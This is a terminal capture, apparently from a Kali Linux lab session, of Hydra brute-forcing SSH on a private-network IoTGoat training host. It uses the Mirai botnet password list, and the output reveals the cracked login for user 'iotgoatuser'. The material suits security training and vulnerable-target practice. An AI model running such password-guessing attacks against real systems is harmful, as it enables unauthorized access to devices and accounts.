 (root💀kali)-[/usr/share/seclists/Passwords/Malware]
# hydra -l iotgoatuser -P /usr/share/seclists/Passwords/Malware/mirai-botnet-passwords.txt ssh://192.168.117.131
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-11 16:51:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:1/p:60), ~4 tries per task
[DATA] attacking ssh://192.168.117.131:22/
[22][ssh] host: 192.168.117.131   login: iotgoatuser   password: 7ujMko0vizxv
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-11 16:51:10